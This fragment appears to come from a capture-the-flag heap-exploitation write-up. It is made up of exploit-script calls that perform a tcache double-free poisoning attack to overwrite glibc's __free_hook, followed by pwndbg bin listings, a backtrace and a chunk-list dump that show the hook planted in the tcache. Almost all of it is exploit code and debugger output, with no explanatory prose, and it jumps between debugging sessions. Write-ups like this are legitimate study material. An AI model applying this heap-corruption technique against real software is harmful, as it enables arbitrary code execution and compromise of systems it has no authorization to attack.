 add_chunk(index:10, size:0x100)
add_chunk(index:2, size:0x100)
delete_chunk(10)
delete_chunk(2)
edit_chunk(index:2, p64(0)*2)
delete_chunk(2)
add_chunk(index:2, size:0x100)
edit_chunk(index:2, p64(libc.sym['__free_hook'] + libc_addr)
add_chunk(index:2, size:0x100)
add_chunk(index:2, size:0x100)
gdb.attach(p)
pause()
it()
pwndbg> bins
tcachebins
0x110 [  1]: 0x7f08b85ade48 (__free_hook) ◂— 0x0
fastbins
Terminal
05:0028│ rbp 0x7ffd590079e0 —▸ 0x7ffd590079f0 ◂— 0x0
06:0030│+008 0x7ffd590079e8 —▸ 0x401485 (main+88) ◂— cmp eax, 5
07:0038│+010 0x7ffd590079f0 ◂— 0x0
[ BACKTRACE ]
► 0   0x7f89b1dde1f2 read+18
1         0x40129a get_num+49
2         0x401485 main+88
3   0x7f89b1cf4083 __libc_start_main+243
pwndbg> bins
tcachebins
empty
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> p chunklist
$1 = {0xa4ef2a0 "\340\313뱉\177", 0xa4ef6c0 "", 0x7f89b1ebee48 <__free_hook> "",
0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xa4ef6e0 "", 0x0 <repeats 89 times>}
pwndbg>